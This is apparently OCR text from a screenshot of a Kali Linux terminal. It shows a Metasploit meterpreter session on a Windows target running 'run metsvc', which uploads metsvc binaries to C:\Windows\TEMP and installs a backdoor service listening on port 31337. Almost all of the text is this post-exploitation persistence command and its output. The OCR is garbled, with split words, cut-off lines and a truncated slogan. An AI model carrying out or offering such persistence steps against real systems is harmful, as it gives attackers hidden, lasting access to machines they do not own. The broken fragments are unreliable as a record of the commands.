 meterpreter > run metsvc
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/
stence.
[!] Example: run exploit/windows/local/persistence OPTION=value [.
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Windows\TEMP\TG
M...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
         * Installing service metsvc
 * Starting service
Service metsvc successfully installed.
KALI
"the quieter you becom